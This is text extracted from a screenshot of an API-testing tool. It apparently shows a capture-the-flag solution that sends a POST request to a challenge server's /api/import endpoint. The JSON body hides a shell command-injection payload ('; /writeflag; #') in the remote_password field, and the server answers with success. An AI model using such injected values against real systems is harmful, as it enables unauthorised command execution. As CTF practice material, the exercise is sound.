 主窗口
Yim1ngs
项目概览
GET 未命名接口
快捷请求
请选择环境
POST
http://node1.hgame.vidar.club:31801/api/import
发送
保存
保存为接口
接口管理
自动化测试
分享文档
请求历史
项目设置
邀请成员
Params
Body 1
Headers 9
Cookies
Auth
前置操作
后置操作
设置
none
form-data
x-www-form-urlencoded
json
xml
raw
binary
GraphQL
msgpack
动态值
格式化
1 {
2 "remote_host": "localhost",
3 "remote_port": "3306",
4 "remote_username": "user",
5 "remote_password": "; /writeflag; #",
6 "remote_database": "remotedb",
7 "local_database": "localdb"
8 }
Body
Cookie
Header 3
控制台
实际请求
分享
200 215 ms 55 B
Pretty
Raw
Preview
Visualize
JSON
utf8
1 {
2 "message": "Data imported successfully",
3 "success": true
4 }
在线
Cookie 管理